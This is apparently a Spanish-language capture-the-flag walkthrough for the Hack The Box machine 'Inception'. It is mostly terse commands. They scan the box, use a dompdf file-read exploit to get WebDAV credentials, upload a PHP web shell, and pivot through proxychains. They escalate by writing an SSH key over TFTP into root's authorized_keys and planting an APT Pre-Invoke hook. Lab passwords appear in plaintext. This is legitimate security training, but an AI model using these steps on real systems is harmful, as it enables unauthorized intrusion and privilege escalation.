Inception
HTB Linux

nmap -A -p- -oA inception 10.129.1.104 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA inception 10.129.1.104
nmap -sU -O -p- -oA inception-udp 10.129.1.104
nikto -h 10.129.1.104:80
whatweb -v http://10.129.1.104



searcshploit dompdf
searchsploit -m 33004
python3
0x0016
Vemos que es en el puerto 22
Vemos el archivo proxychains.conf

proxychains nmap -p22 -sT -Pn -vv -n 127.0.0.1

Hacemos un base64 -d de 000-default.conf

Hacemos lo mismo para webda.passwd y conseguimos las credenciales.


Credenciales -> webdav_tester:babygurl69
Creamos un archivo de php con el siguiente codigo:

http://10.129.1.104/webdav_test_inception/cmd.php?cmd=id

https://github.com/s4vitar/ttyoverhttp
Cambiamos el codigo con el url correcto en este ejemplo seria 10.129.1.104 al archivo cmd.php. Se cambia la variable result

El codigo se deberia de ver asi:
python3 tty_over_http.py

cd /var/www/html/wordpress_4.8.3/

cat wp-config.php

Credenciales-> root:VwPddNh7xMZyDQoByQL4
su cobb
Y usamos el password de arriba
proxychains ssh cobb@127.0.0.1

Estamos en un contenedor
hostname -I
touch hostDiscovery.sh
chmod +x hostDiscovery.sh
vim hostDiscovery.sh

cat hostDiscovery.sh
./hostDiscovery.sh

chmod +x portDiscovery.sh
./portDiscovery.sh

ftp 192.168.0.1

cat /var/www/html/wordpress_4.8.3/wp-config.php | grep -i password
sudo su
Usamos el password VwPddNh7xMZyDQoByQL4
ssh-keygen
cd /root/.ssh
cat id_rsa.pub
tftp 192.168.0.1
put id_rsa.pub /root/.ssh/authorized_keys

echo ‘APT::Update::Pre-Invoke {“chmod 600 /root/.ssh/authorized_keys”};’ > access
cat access
tftp 192.168.0.1
put access /etc/apt/apt.conf.d/access


ssh root@192.168.0.1
cat /root/root.txt